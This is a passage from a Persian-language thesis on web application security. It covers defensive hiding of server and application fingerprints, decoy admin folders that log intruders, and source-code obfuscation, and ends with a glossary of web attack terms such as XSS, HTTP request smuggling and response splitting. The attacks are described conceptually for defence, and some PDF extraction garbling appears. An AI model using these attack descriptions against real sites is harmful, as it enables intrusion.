- تغيير دادن تمامي پيش فرض هاي موجود در برنامه هاي كاربردي كه از آنها در برنامه استفاده شده است. نظير نسخه، نام برنامه، امضاهاي افراد يا شركت سازنده و مانند آنها و همچنين حذف تصاوير پيش فرض و بلااستفاده، لوگوهاي تجاري افراد يا شركت سازنده، فايل هاي راهنما نظير readmeها و فايل هاي بلااستفاده. بعد از انجام اين كارها، بايد با ابزارهاي proxy كه قبلا گفته شده، اقدام به فرستادن و گرفتن اطلاعات از برنامه كنيد تا مطمئن شويد ديگر الگويي براي شناسايي نام برنامه كاربردي و نسخه مورد استفاده وجود ندارد. حال اگر مي توانيد كه در شكل ظاهري برنامه تغييرات جدي بدهيد، بايد اين كار را نيز انجام دهيد. در واقع با اين كارها احتمال شناسايي برنامه كاربردي تحت وب مورد استفاده و نيز نسخه موجود را بسيار پايين مي آوريد.

- تغيير دادن پسوند فايل ها به يك مقدار ديگر و اعمال تنظيمات در سرويس دهنده. كه باعث مي شود تكنولوژي مورد استفاده تا حد زيادي براي صفحات ASP و JSP مخفي بماند. همچنين استفاده از نام- ها و عواملي كه باعث شود با تكنولوژي ديگر اشتباه گرفته شوند. مثلا براي اشتباه گرفته شدن با تكنولوژي Net. مي توان از فرم هايي با داشتن مقدار "VIEWSTATE "\_\_در ورودي هاي خود به صورت مخفي استفاده كرد. توجه داشته باشيد كه تغيير پسوندها بعضي اوقات خود باعث آسيب پذير شدن برنامه در مقابل حملاتي مانند فاش شدن كدهاي منبع مي گردد، پس در استفاده از اين مورد بايد دقت كافي به عمل بيايد. - در بخش مربوط به مقابله با Information Leakage and Improper Error Handling مطالبي گفته شد كه در اينجا نيز همگي بايد رعايت شوند.

- با اينكه بحث ما در مورد برنامه هاي كاربردي تحت وب است اما از آنجايي كه اين مورد با مبحث ما  $^{\backprime}$  در ارتباط است، آن را بيان مى كنيم: خود سرويس دهنده هاى وب مثل IIS يا Apache در سرنامه ارسالي خود به طرف كاربر اطلاعات مهمي نظير شماره نسخه ها را فاش مي كنند كه بايد با تنظيم صحيح آنها نه تنها اطلاعات درست از سرويس دهنده به سمت كاربر نفرستاد، بلكه داده هاي جعلي و غلط در مورد سرويس دهنده به طرف كاربر نيز ارسال كرد. در كنار اين، حذف پوشه ها و فايل هاي پيش فرض در خود سرويس دهنده بايد انجام پذيرد چرا كه خود ممكن است باعث دادن اطلاعات و يا وقوع آسيب پذيري ديگري گردد.

- سعي كنيد نام فايل ها و پوشه ها را طوري انتخاب كنيد كه قابل حدس زدن نباشند. براي مثال مي توانيد از درهم شده 5MD نام آنها با يك كليد محرمانه استفاده كنيد. اگرچه اين كار شناسايي را تقريبا غير ممكن مي سازد، اما كار برنامه نويس را هم بسيار دشوار خواهد كرد و احتمال ثبت در موتورهاي جستجو نظير Google را نيز كاهش مي دهد. لذا مي توانيد از اين روش فقط براي پوشه هاي مديريتي استفاده كنيد. روش ديگر در همين حيطه مي تواند به اين شكل باشد كه پوشه ها و نام فايل ها طولاني ولي با معني باشد اما شيوه دسترسي به آنها فقط از طريق يك صفحه به شكل زير ممكن باشد:

 $/index$ .jsp?pageid= $\{xxxxxxxxxxxxxxxx\}\&NewsID=10$ = فايل اصلي

/News\_RandomNumber/CompanyName\_News\_RandomNumber\_Show.jsp

 $\frac{1}{1}$  Hooder  $<sup>1</sup>$  Header</sup>

در اينجا توسط يك ماتريس از قبل تعريف شده، {xxxx-xxxx-xxxx-xxxx {به نام صفحه اشاره مي كند. در اين صورت كار براي برنامه نويس آسان تر شده، اما براي مهاجم همچنان سخت باقي مي ماند.

- با گمراه كردن نفوذگران و تلف كردن زمان آنها، هم از وقوع حمله با خبر مي شويد و هم تا حد زيادي عمليات نفوذ را به تعويق مياندازيد. براي گمراه كردن نفوذگران، مي توان از پوشه هايي كه نفوذگران همواره در ابتدا به دنبال آنها هستند، استفاده كرد. بعضي از اين نام ها به صورت زير هستند: /admin/, /admin/db/, /admin/logs/, /database/, /editor/, /statistic/, /backup/, /admin/uploader/, /admin/filemanager/, /admin/users/, /cpanel/, /ftp/, …

با تفكر بيشتر مي توان نام هاي ديگري نيز با توجه به كلمات مهم متداول پيدا كرد. با ساختن اين پوشه ها به صورت خالي و جعلي، زمان بسياري از نفوذگران تلف مي شود. حتي مي توان پوشه اي به همراه فايل هاي جعلي، فقط به منظور ذخيره حركات نفوذگر درست كرد. براي مثال asp.login/admin/ وجود داشته باشد، اما همواره پيغام خطاي "نام كاربري يا رمز عبور صحيح نيست" را برگرداند و حركات نفوذگر را ذخيره كند. در اين راه، فايل txt.robots نيز مي تواند با راهنمايي كردن نفوذگر به بعضي از اين پوشه ها گمراه كند.

- سرويس دهنده وب و برنامه كاربردي خود را طوري تنظيم كنيد كه در صورت بررسي نام فايل ها و پوشه ها در پوشه هاي موجود، وقتي كه خطايي رخ مي دهد (مثلا وقتي وجود ندارند)، همواره همان صفحه آخري را نمايش دهد كه در آن خطايي رخ نداده است و يا اينكه يك صفحه تصادفي در سايت نمايش داده شود. براي مثال فرض مي كنيم كه مهاجم در پوشه زير مي خواهد به دنبال نام فايل ها و ساير پوشه ها بگردد:

/news/

و از آنجايي كه نفوذگر قبلا به اين پوشه سر زده و jsp.index را مروركرده است، حال كه پوشه هاي زير كه وجود ندارند يا ممنوع هستند را مرور مي كند بازهم برايش صفحه index.jsp در همان آدرس زده شده نمايش داده مي شود بدون آنكه پيغام خطا يا تغيير مسير دريافت كند:

/news/admin/

/news/test/

با اين عمل تمام جستجوگرهاي خودكار از كار خواهند افتاد و حدس زدن نام پوشه ها و فايل ها برايشان غير ممكن مي شود. در عين حال، مهاجمان به صورت دستي نيز با مشكلات زيادي نظير محدوديت زمان روبرو مي شوند.

- توجه داشته باشيد با تركيب روش هاي بالا با هم خواهيد توانست برنامه كاربردي خود را تا حد زيادي از حمله مهاجمان مصون نگه داريد. در كنار اين اگر سيستم ثبت وقايع براي يك برنامه كاربردي يا وب سايت وجود داشته باشد، مي توان از وقوع حمله مطلع شد.

**.2.3.4 دشوار سازي عمليات خواندن كدها و استفاده از آسيب پذيري ها:** 

هميشه نمي توان نام فايل ها و پوشه هاي برنامه كاربردي وب را مخفي نگه داشت، چرا كه اكثر برنامه هاي كاربردي تحت وب تنها براي يك جاي خاص نوشته نمي شوند و در بسياري جاهاي ديگر نيز نصب مي شوند و ممكن است در دسترس عموم نيز قرار گيرند. پس ديگر برنامه كاربردي تحت وب از حالت جعبه سياه خارج مي شود، و در اين حالت نفوذگران مي خواهند آسيب پذيري ها را به صورت جعبه سياه و جعبه سفيد پيدا كنند. اگر برنامه در حالت جعبه سياه آسيب پذيري از خود نشان ندهد، مهاجمان حرفه اي به سراغ كدهاي برنامه خواهند رفت. در اين حالت راه هايي وجود دارد كه بتوانيم صفحات ASP و JSP را از خوانده شدن مصون نگه داريم و خواندن آنها را سخت و حتي غير ممكن كنيم:

- براي اينكه خوانايي كدها را پايين بياوريم كافيست از ابزارهاي Obfuscation براي ناخوانا كردن آنها استفاده كنيم. اين ابزار ها نام تمامي متغيرها به همراه توابع را به عباراتي بي معني نظير 433341z تغيير داده و خود با ايجاد توابع و متغيرهاي اضافي خوانايي برنامه را بسيار كاهش مي دهند.

- در سرويس دهنده هايي كه امكان استفاده از dll. ها را داشته باشيم مي توانيم كدهاي زبان ASP را به فايل هاي dll. كه به صورت كدهاي باينري هستند تبديل كنيم و با ساختن Object از dll. ساخته شده، توابع برنامه خود را به راحتي اجرا كنيم. نكته اين كار اينجاست كه براي انجام اين كار كدهاي زبان ASP) VBScript (بايد از كدهاي HTML جدا شده باشند وگرنه قابل تبديل به dll. نخواهند بود. به همين منظور نويسنده اين پروژه برنامه اي به نام Template ASP تهيه كرده كه در CD ضميمه موجود است و با آن مي توان به راحتي كدهاي VBScript را از HTML جدا كرد. اين برنامه بدين صورت كار مي كند كه فايل هاي HTML جداگانه به صورت قالبي ذخيره مي شوند و فايل هاي ASP فايل هاي HTML مربوط به خود را پر مي كنند. اين برنامه برپايه يك برنامه قديمي<sup>٬</sup> كد باز نوشته شده كه كارايي و زمان اجراي آن به شدت بهبود يافته است و ويژگي هاي زيادتري نيز، نظير فشرده كردن كدهاي خروجي، به آن اضافه شده است.

## **.4.4 خلاصه فصل:**

در اين فصل روش هاي مقابله با آسيب پذيري هاي وب را بررسي كرديم و براي تمامي آسيب پذيري هاي مهم راه حل هاي كليدي ارائه شد. اين آسيب پذيري ها همان هايي بودند كه در فصل دوم تعريف و شرح داده شده بودند. ذكر اين نكته دوباره اهميت دارد كه هيچ وسيله اي مانند ديوارآتش و مانند آن نخواهد توانست جلوي تمامي حملات نفوذگران روي سايت ها را بگيرد. همانطور كه اشاره شد مي توان

 <sup>1</sup> http://www.codeproject.com/KB/asp/asptemplate.aspx

كار نفوذگر را سخت كرد، اما اگر برنامه آسيب پذير باشد بالاخره در هم مي شكند و فقط زمان نفوذ طولاني تر مي شود. پس اگر در اين مدت كدهاي نوشته شده را مجددا بررسي نكنيم ممكن است نفوذگران سريع تر از ما پي به آسيب پذيري ها ببرند. بهترين روش تامين امنيت آن است كه برنامه نويسان وب با تمام آسيب پذيري ها آشنايي داشته باشند. چرا كه يك برنامه كاربردي تحت وب، اساسا خودش بايد امن و حفاظت شده باشد و اين كار تنها با برنامه نويسي صحيح ممكن است.

# **.5.4 منابع فصل:**

- 1. Stuttard Dafydd, Pinto Marcus, "The Web Application Hacker's Handbook Discovering and Exploiting Security Flaws", Wiley Publishing Inc., 2008
- 2. Open Web Application Security Project, http://www.owasp.org
- 3. Checklist: ASP Security (IIS 6.0), http://www.microsoft.com/technet/prodtechnol/WindowsServer2003/Library/IIS/ 27043ff9-b319-4ad6-b530-a7ddfd8fcff3.mspx?mfr=true
- 4. PCI Data Security Standard v1.1, https://www.pcisecuritystandards.org/
- 5. http://ha.ckers.org/

## **.5 خلاصه كل مطالب:**

امروزه اگر اهميت امنيت وب بيشتر از امنيت شبكه نباشد، كمتر از آن نيست. چرا كه روز به روز بر تعداد وب سايت ها افزوده مي شود، كاربران اينترنت بيشتر مي شوند و سازمان هاي بيشتري خدمات خود را از طريق وب ارائه مي دهند و اين در حاليست كه درخواست هاي پروتكل S/HTTP از ديوارهاي آتش عبور كرده و كاملا مجاز تلقي مي شوند و اگر آسيب پذيري اي در وب وجود داشته باشد، علاوه بر شبكه داخلي، كاربران نيز در معرض خطر جدي قرار مي گيرند. در واقع امنيت يك حلقه زنجير است كه قدرت آن به اندازه ضعيف ترين حلقه اين زنجير است؛ و سرويس دهنده وب نيز حلقه اي مهم در اين زنجير است. ميزان آسيب پذيري برنامه هاي كاربردي تحت وب همچنان بالاست و هر روز چندين برنامه آسيب پذير معرفي مي گردند و همچنين آسيب پذيري هاي جديد با تكنولوژي هاي جديد نيز دائما پديدار مي شوند. اين در حالي صورت مي گيرد كه اگر برنامهنويسان و توسعه دهندگان برنامه هاي كاربردي تحت وب از آسيب پذيري ها و نحوه مقابله با آنها اطلاع داشتند، مي توانستند جلوي حملات شناخته شده عليه وب را به وسيله كدهايشان بگيرند.

ميزان آسيب پذيري ها و حملات برنامه هاي كاربردي تحت وب بسيار زياد است، اما آگاهي از 10 آسيب پذيري مهم و جلوگيري از آنها كافيست تا برنامه اي با ضريب امنيت بالا به وجود بيايد. گفتنيست امروزه بيشتر سايت ها در مقابل حملاتي كه روي كاربران ديگر اثر مي گذارند آسيب پذيرند. حمله عليه برنامه هاي كاربردي تحت وب يا وب سايت ها به طور خلاصه از دو مرحله شناسايي و يافتن آسيب پذيري ها تشكيل شده است. كه آسيب پذيري ها در دو حالت جعبه سياه و جعبه سفيد بررسي مي شوند. در حالت جعبه سياه كدهاي برنامه در دسترس نيستند و بررسي آسيب پذيري ها از راه دور انجام مي گردد. براي يافتن آسيب پذيري ها در كد برنامه، كافيست با زبان آن برنامه آشنايي داشت و

نشانه هاي آسيب پذيري را نيز شناخت و به صورت ساختار يافته يا با الگوريتمي مشخص به دنبال آسيب پذيري ها بود. براي امن سازي كدهاي برنامه نيز براي هر آسيبپذيري نكات امنيتي مانند كنترل ورودي هاي كاربر و يا كنترل هاي دسترسي و مانند آن، بسته به نوع آسيب پذيري، وجود دارد. راه هاي مقابله در برخي آسيب پذيري ها باهم مشتركند؛ كه اگر اين نكته امنيتي مشترك پياده سازي گردد، جلوي يك دسته از آسيب پذيري ها گرفته مي شود. همچنين بايد مسائلي را كه به اشتباه براي امن سازي استفاده مي شود، شناخت و از انجام آن ها پرهيز كرد. استفاده از راهكارهاي پيشگيرانه، جهت دشوار نمودن راه نفوذ كه باعث اخلال در دو مرحله اساسي حمله مي شود نيز قويا توصيه مي شود، چرا كه شايد با اين كار برنامه نويس بتواند سريع تر از نفوذگران آسيب پذيري ها را پيدا كرده و آن ها را برطرف كند.

# **.6 پيشنهادات:**

هم اكنون، وب سايت هاي بسياري با زبان هاي گوناگون وجود دارند كه از لحاظ امنيتي در وضعيت نامعلومي قرار دارند و خواندن دوباره كدهاي آنها بسيار سخت تر از ساخت دوباره آنهاست. همانطور كه 1 قبلا نيز گفته شد، آمارها نشان مي دهد بطور متوسط 5 تا 15 ايراد در هر 1000 خط كد وجود دارد و پيدا كردن هر كدام از اين ايرادات بين 2 تا 9 ساعت زمان مي برد . بنابراين خواندن تمام كدهاي يك <sup>2</sup> سايت براي پيدا كردن آسيب پذيري ها توسط انسان كاري بسيار زمان بر است، ضمن اينكه نمي توان از خطاهاي انساني كه همواره وجود دارند چشم پوشي كرد. همچنين حجم آسيب پذيري هاي منتشر شده در هر سال به حدي است كه مطالعه سالانه آنها مي تواند در بهترين حالت بيشتر از 700 ساعت طول بكشد<sup>۳</sup>. علاوه بر بحث زمان، ارائه وصله<sup>۴</sup> ها خود عملياتي هزينه بر بوده و شركت ها متحمل هزينه . 5 هاي سنگين جهت ارائه و گسترش وصله ها مي شوند

امروزه اكثر برنامه هاي پيدا كننده آسيب پذيري هاي برنامه هاي كاربردي تحت وب، به صورت جعبه 6 سياه (و صرف نظر از كدهاي منبع) عمل مي كنند. در نتيجه بسياري از آسيب پذيري هاي برنامه هاي كاربردي تحت وب پنهان مانده و در صورت فاش شدن توسط نفوذگران بسيار خطرناك خواهند بود.

لذا پيشنهاد مي شود تحقيقات در زمينه ساخت يك برنامه تحليل گر امنيتي وب كه با توجه به كدهاي منبع اقدام به پيدا كردن آسيب پذيري مي كند، ادامه پيدا كند.

 $\frac{1}{1}$  I<sub>s</sub> Dept. of Defense and the seftware Engineering Institute. <sup>1</sup> Us Dept. of Defense and the software Engineering Institute  $2\frac{2}{3}$  year portagen study

 $25$  year pentagon study

<sup>&</sup>lt;sup>3</sup> Intel white paper, CERT, ICSA Labs

<sup>4</sup> patch

<sup>&</sup>lt;sup>5</sup> Gartner group

<sup>6</sup> Black Box

# **.7 پيوستها:**

# **.1.7 واژه نامه امنيت وب:**

اين واژه نامه به صورت الفبايي از واژگان و اصطلاحات رايج امنيت وب با توجه به كنسرسيوم امنيت برنامه های کاربردی تحت وب<sup>۱</sup> تهیه شده است:

Abuse of Functionality:

يك تكنيك حمله است كه از خصيصه ها و كارايي يك وب سايت در جهت خراب كردن، كلاه برداري و يا غلبه بر كنترل هاي دسترسي استفاده مي كند.

ActiveX Controls:

برنامه اي كه control ناميده مي شود با استفاده از تكنولوژي هاي Controls Activex توسعه داده مي شود. كنترل هاي Activex مي توانند به وسيله مرورگر هاي وبي كه اين تكنولوژي را فعال كرده باشند download و اجرا شوند. كنترل هاي ActiveX مجموعه اي از قوانين هستند كه چگونگي به اشتراك گذاري اطلاعات بين برنامه هاي كاربردي را معلوم مي كنند. اين كنترل ها مي توانند با زبان .شوند نوشته Java و C,C++,Visual Basic هاي

## AJAX:

AJAX به كلمات JavaScript و XML برميگردد. اين تكنولوژي كه بر پايه مرورگر است به يك وب سايت اجازه مي دهد تا بدون باز تازه كردن صفحه براي كاربر، به وسيله شي XMLHttpRequest در JavaScript، درخواست هاي اضافي كاربران را به منابع يك وب سايت انجام دهد.

<sup>-&</sup>lt;br>Web Application Security Consortium, http://www.webappsec.org/

### Anti‐Automation:

يک اقدام امنيتي است كه با اجراي يک تست تورينگ (Turing Test) فقط اجازه عبور انسان (و نه ماشين) را مي دهد؛ و با اين كار برنامه هاي خودكاري را كه از قابليت هاي سايت استفاده مي كنند متوقف مي كنند.

### Application Server:

يك سرويس دهنده نرم افزاري، كه معمولا از HTTP استفاده مي كند و توانايي اجراي صفحات پوياي برنامه هاي كاربردي تحت وب را دارد. در اينجا ميان افزارهايي (middleware (نيز وجود دارند كه اين قطعه هاي نرم افزاري نزديك يا روي سرويس دهنده وب نصب مي شوند و در موقع نياز فراخواني مي شوند.

### Authentication:

فرايند بررسي هويت يا مكان يك كاربر، يك سرويس يا يك برنامه كاربردي را Authentication گويند. تاييد اعتبار از طريق حداقل سه مكانيسم صورت مي گيرد: ١- چيزي كه ما داريم (نظير يک سخت افزار يا يک کارت) ۲- چيزي که ما مي دانيم (نظير يک پسورد) ۳- چيزي که ما هستيم (مانند اثر انگشت). برنامه تاييد اعتبار ممكن است سرويس هاي متفاوتي را به بنا به مكان، نحوه دسترسي، زمان روز و مانند آن ارائه دهد.

### Authorization:

تعيين اينكه يك كاربر، يك سرويس و يا يك برنامه به چه منابعي مجوز دسترسي دارد را Authorization گويند. منابع قابل دسترس مي توانند URLها، فايلها، پوشه ها، servletها، پايگاه هاي داده، مسيرهاي اجرايي و مانند آن باشند. Backup File Disclosure:

اين كلمه منسوخ شده و به جاي آن Location File Predictable وجود دارد.

### Basic Authentication:

يك شكل ساده از Authentication طرف كاربر كه در HTTP پشتيباني مي شود. كاربر HTTP يك header درخواست كه شامل رمز شده نام كاربري و پسورد با الگوريتم 64Base است به طرف سرور مي فرستد. اگر نام كاربري و پسورد معتبر باشد، سرويس دهنده وب اجازه دسترسي به منابع درخواست شده را به كاربر مي دهد.

### Brute Force:

يك فرايند خودكار است كه از روش آزمايش و خطا براي حدس زدن رشته سري كه از يك سيستم محافظت مي كند، استفاده مي كند. مثال هاي از اين رشته محرمانه مي تواند نام هاي كاربري، رمزهاي عبور يا كليدهاي مخفي باشد.

### Buffer Overflow:

يك تكنيك سو استفاده است كه جريان يك برنامه كاربردي را با بازنويسي قسمتي از حافظه به نفع خود تغيير مي دهد. Overflow Buffer ها نتيجه معمول عملكرد بد نرم افزارهاست. اگر داده اي كه در بافر نوشته مي شود از حد خود عبور كند، حافظه مجاور آن خراب مي شود و به صورت معمول ايجاد خطا مي كند. مهاجم ممكن است بتواند از وضعيت سرريز بافر براي تغيير فرايند اجراي برنامه بهره برداري كند. سرريز كردن بافر و نوشتن مجدد اشاره گر پشته (stack‐memory (ممكن است منجر به اجراي دستورات دلخواه سيستم عامل شود.

يك برنامه امنيتي خودكار كه به دنبال آسيب پذيري هاي شناخته شده سرويس دهنده هاي وب و برنامه هاي تحت وب پركاربرد و رايج مي گردد. اغلب Scanner CGIها در بررسي هاي خود خيلي دقيق نيستند و فقط يك سري از درخواست هاي HTTP را در مقابل رشته هاي CGI شناخته شده بررسي مي كنند.

CGI Security:

اين اصطلاح منسوخ شده. به جاي آن از Web Application Security استفاده مي كنند.

Client‐Side Scripting:

يك خصيصه مرورگر وب است كه كارايي و پويايي صفحات HTML را افزايش مي دهد. مثال هايي از زبان هاي Scripting Side‐Client) در طرف كاربر) عبارتند از JavaScript، JScript و .VBScript

Common Gateway Interface:

به صورت مخفف CGI. يك استاندارد برنامه سازي براي نرم افزار ها جهت وصل شدن به برنامه هاي كاربردي مقيم در سرويس دهنده هاي وب و اجراي آنها مي باشد.

Configuration File Disclosure:

اين اصطلاح منسوخ شده. Predictable File Location را ببينيد.

## Content Spoofing:

تكنيك حمله اي است كه در آن يك كاربر فريب يك سايت تقلبي را مي خورد و فكر مي كند كه سايت تقلبي همان سايت اصلي با اطلاعات درست است.

Cookie:

داده هاي كوچكي كه به وسيله يك سرويس دهنده به سمت كاربر وب ارسال مي شوند، كه مي توانند ذخيره شوند و بعدا بازيابي گردند.

Cookie Manipulation:

تغيير دادن و دستكاري مقادير كوكي ها، روي مرورگر وب كاربر، براي به كارگيري يك ضعف امنيتي آشكار شده روي برنامه كاربردي تحت وب را Manipulation Cookie گويند. مهاجمان معمولا مقادير كوكي هاي خود را براي به دست آوردن هويت جعلي در يك وب سايت دستكاري مي كنند. اين حالت يك مثال از مشكل اعتماد كردن به كاربر است كه فرض شود هميشه ورودي هاي معقول مي فرستد.

Cookie Poisoning:

اين اصطلاح منسوخ شده است. اصطلاح Manipulation Cookie را ببينيد.

Cross‐Site Scripting:

به طور خلاصه XSS ناميده مي شود. يك تكنيك حمله است كه يك وب سايت را مجبور مي كند تا داده هاي تهيه شده توسط كاربر را انعكاس دهد تا در مرورگر يك كاربر ديگر اجرا شود. وقتي يك كاربر

مورد حمله XSS واقع مي شود، مهاجم به تمام محتويات مرور گر وب وي (نظير كوكي ها، تاريخچه، نسخه برنامه هاي كاربردي و مانند آن) دسترسي دارد.

Debug Commands:

ويژگي هاي اشكال زدايي برنامه هاي كاربردي يا فرمان هايي كه كمك به شناسايي خطاهاي برنامه نويسي در حين فرايند توسعه نرم افزار مي كنند.

Denial of Service:

به طور خلاصه DoS. تكنيك حمله ايست كه تمامي منابع موجود وب سايت را به قصد متوقف كردن دسترسي هاي مجاز مصرف مي كند. اين منابع شامل زمان CPU، به كارگيري حافظه، پهناي باند، فضاي ديسك و مانند آن مي باشند. وقتي يكي از اين منابع به ظرفيت نهايي خود برسد، دسترسي معمولي كاربر به سيستم قطع خواهد شد.

Directory Browsing:

اين اصطلاح منسوخ شده. Indexing Directory را ببينيد.

Directory Enumeration:

اين اصطلاح منسوخ شده. Predictable File Location را ببينيد.

Directory Indexing:

خصيصه عادي يك سرويس دهنده وب معمول است كه باعث نمايش محتويات يك پوشه وقتي هيچ فايل اصلي اي موجود نباشد مي شود.

Directory Traversal:

تكنيكي براي سو استفاده از وب سايت است كه از طريق دسترسي به فايل ها و فرامين فراتر از پوشه اصلي اسناد حاصل مي شود. بسياري از وب سايت ها دسترسي كاربران را به يك قسمت مشخص از فايل هاي سيستم كه به طور نمونه پوشه اصلي اسناد يا پوشه اصلي CGI ناميده مي شود، محدود مي كنند. اين پوشه ها شامل فايل ها و اجرا شدني هايي براي استفاده عموم هستند. در بيشتر حالات، يك كاربر نبايد به فايل هايي فراتر (بيرونتر) از اين نقطه دسترسي پيدا كند.

DOM Based Cross Site Scripting:

Cross‐Site حمله يك DOM Based XSS يا DOM Based Cross‐Site Scripting Scripting است كه از يك برنامه نويسي JavaScript نا امن (يا به صورت كلي طرف كاربر) استفاده مي كند كه در صفحات پاسخ، شرايط يك XSS اتفاق مي افتد. در اين تكنيك، مهاجم اجراي JavaScript را در صفحه اي كه به صورت غير امن از داده هاي URL يا Referrer) صفحه اي كه از آن آمده) استفاده مي كند، تغيير مي دهد. اين script ممكن است تابع ()eval را براي اجراي كدهاي مغرضانه و يا جاسازي كردن آن در DOM) كه بنابراين مرورگر آن را به عنوان يك JavaScript مي انگارد و آن را اجرا مي كند) به كار برد. اين تكنيك با يك XSS استاندارد كه در آن داده هاي مغرضانه از طرف سرور در يك صفحه جا سازي مي شوند، متفاوت است. در برخي حالات، Dom Based XSS مي تواند طوري هدايت شود كه كدهاي مخرب حتي به سرويس دهنده وب نيز نرسند كه در اين حالت وقوع حمله از ديد سرويس دهنده مخفي مي ماند.
Encoding Attacks:

يك تكنيك سو استفاده است كه به وسيله تغيير شكل داده هاي كاربر و گذر از فيلترهاي بررسي كننده، به وقوع حمله كمك مي كند.

Extension Manipulation:

اين اصطلاح منسوخ شده است. عبارت Manipulation Filename را ببينيد.

File Enumeration:

اين اصطلاح منسوخ شده است. عبارت Location File Predictable را ببينيد.

Filename Manipulation:

يك تكنيك حمله براي سو استفاده از وب سايت است كه با دستكاري نام فايلها در URL باعث رخ دادن خطا در برنامه، كشف محتويات پنهان يا نمايش كدهاي منبع يك برنامه مي شود.

Filter‐Bypass Manipulation:

Attacks Encoding را ببينيد.

Forced Browsing:

.ببينيد را Predictable File Location

Form Field Manipulation:

تغيير يا دستكاري مقادير ورودي فرم هاي HTML يا داده هاي پست شده HTML به منظور سو استفاده از ضعف هاي امنيتي به وجود آمده در برنامه مي باشد.

Format String Attack:

يك تكنيك سو استفاده است كه جريان برنامه را با استفاده از ويژگيهاي كتابخانه فرمت رشته ها، براي دسترسي به ديگر فضاهاي حافظه تغيير مي دهد.

Frame Spoofing:

اين اصطلاح منسوخ شده است. Spoofing Content را ببينيد.

Hypertext Transfer Protocol:

مخفف آن HTTP است. يك پروتكل است كه در Web Wide World مورد استفاده قرار مي گيرد. HTTP راه فرستادن درخواست ها از كاربر به سرويس دهنده و همچنين چگونگي پاسخ سرويس دهنده به درخواست ها را مشخص مي كند.

HTTP Request Smuggling:

HTTP Request Smuggling از اختلاف هاي تجزيه اي (parsing) وقتي يک يا چند ديوايس رمثل cache server، proxy server و مانند آن) در مسير (web application firewall ،proxy server جريان داده بين كاربر و سرويس دهنده وب وجود دارند، بهره مي گيرد. اين كار در حالي كه حمله هاي رقم Cross‐Site Scripting ،Session Hijacking ،Web Cache Poisoning مانند را مختلفي مي زند، توانايي عبور از ديوار آتش حفاظتي برنامه كاربردي تحت وب را دارد. مهاجم بسته هاي فريب

دهنده مخصوصي به صورت درخواست هاي HTTP مي فرستد كه باعث مي شود دو ديوايس مورد حمله (مثلا پروكسي و سرويس دهنده وب يا ديوار آتش و سرويس دهنده وب) دو درخواست متفاوت از هم را ببينند كه به نفوذگر اجازه مي دهد تا درخواست خود را به صورت مخفيانه به يك ديوايس برساند بدون آنكه ديوايس ديگر متوجه آن شود.

HTTP Response Smuggling:

اين تكنيك قدرت يافته تكنيك Splitting Response HTTP مي باشد كه مي تواند پيشگيري هاي ضد Splitting Response HTTP را دور بزند. اين تكنيك از حالت مشابه Request HTTP Smuggling استفاده مي كند و از اختلافات بين آنچه ضد Splitting Response HTTP به عنوان stream response HTTP مي شناسد و stream responseاي كه به وسيله يك سرويس دهنده پروكسي (يا يك مرورگر) تجزيه شده است بهره مي برد. بنابراين در حاليكه مكانيسم ضد HTTP Splitting Response ممكن است يك stream response را بي ضرر در نظر بگيرد ( single response HTTP(، يك پروكسي يا مرورگر مي تواند هنوز آن را به عنوان دو response HTTP تجزيه كند و بنابراين در معرض خطر تمامي نتيجه هاي تكنيك اصلي Splitting Response HTTP قرار بگيرد. براي مثال برخي از مكانيسم هاي ضد Splitting Response HTTP كه در بعضي موتورهاي برنامه كاربردي استفاده مي شوند، برنامه را از ورود يك header شامل LF+CR براي پاسخ ممنوع مي كنند. با اين حال مهاجم هنوز مي تواند برنامه را مجبور به ورود يك header شامل CRها كند، پس مكانيسم دفاع را دور مي زند. بعضي از سرويس دهنده هاي پروكسي ممكن است هنوز CR را فقط به عنوان يك جداكننده header) و پاسخ) در نظر بگيرند، و در چنين شرايطي تركيب سرويس دهنده وب و سرويس دهنده پروكسي هنوز در مقابل حمله اي كه ممكن است cache پروكسي را آلوده كند آسيب پذير است.

HTTP Response Splitting:

اين حمله باعث مي شود تا سرويس دهنده وب دو پاسخ HTTP بفرستد، كه در حالت معمول بايد تنها يك پاسخ HTTP مي فرستاد (به همين دليل Splitting Response نامگذاري شده). اين حمله ممكن است به صورت تزريق پاسخ HTTP) injection response HTTP (توصيف شود، و معمولا به وسيله تزريق داده هاي مخرب به يك header پاسخ HTTP هدايت مي شود و از كاراكترهاي LF+CR براي شكل دهي و اتمام پاسخ اول استفاده مي كند و سپس پاسخ اضافي را شكل داده و آن را كنترل مي كند. وجود قسمت دوم، پاسخ غير مترقبه به مهاجم كمك مي كند تا كاربري را كه اين پاسخ اضافي را دريافت كرده بفريبد و او را مجبور كند تا ابتدا درخواست دوم را بفرستد. سپس اين كاربر پاسخ دوم (كنترل شده توسط مهاجم) را با قسمت دوم درخواست (كنترل شده توسط مهاجم) مطابقت مي دهد. نتيجه نهايي آنكه (با توجه به جفت دوم درخواست- پاسخ كاربر) كاربر مجبور مي شود تا درخواست دلخواه مهاجم را به طرف سرور نفوذپذير بفرستد و در پاسخ، كاربر جواب فريبنده دلخواه مهاجم را دريافت مي كند.

Information Leakage:

وقتي است كه يك وب سايت داده هاي حساس نظير توضيحات برنامه نويس يا پيغام هاي خطا را آشكار مي كند كه نفوذگر را در سو استفاده از سيستم كمك مي كند.

Insufficient Authentication:

زمانيست كه وب سايت به مهاجم اجازه مي دهد تا به اطلاعات حساس يا توابع سيستم بدون بررسي هويت، دسترسي پيدا كند.

Insufficient Authorization:

زمانيست كه وب سايت به مهاجم اجازه مي دهد تا به اطلاعات حساس يا توابع سيستم كه نيازمند افزايش سطح دسترسي محدود هستند، دسترسي پيدا كند. Insufficient Session Expiration:

زمانيست كه وب سايت به مهاجم اجازه مي دهد تا از Credential Session هاي قديمي يا ID Session ها براي اهراز هويت، مجددا استفاده كند.

Insufficient Process Validation:

زمانيست كه يك وب سايت به مهاجم اجازه مي دهد تا جريان بررسي برنامه كاربردي را دور بزند يا فريب دهد.

Java:

يك زبان برنامه نويسي معمول كه توسط (tm(Microsystems Sun توسعه يافته است.

Java Applets:

يك applet برنامه ايست كه با زبان Java نوشته مي شود و مي تواند در يك صفحه وب به كار رود. وقتي كه يك مرورگر با توانايي ديدن Java، يك صفحه شامل applet را مرور كند، كد ها توسط .شوند مي اجرا Java Virtual Machine(JVM)

JavaScript:

يك زبان معمول اسكريپت نويسي طرف كابر كه براي ايجاد محتويات صفحه وب پويا استفاده مي شود.

Known CGI file:

.ببينيد را Predictable File Location

Known Directory:

.ببينيد را Predictable File Location

## LDAP Injection:

